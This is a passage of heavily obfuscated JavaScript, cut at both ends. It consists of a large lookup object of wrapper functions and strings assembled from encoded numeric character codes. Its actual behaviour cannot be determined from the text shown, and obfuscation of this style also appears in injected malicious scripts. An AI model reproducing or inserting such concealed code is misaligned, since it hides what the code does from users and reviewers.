_0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return 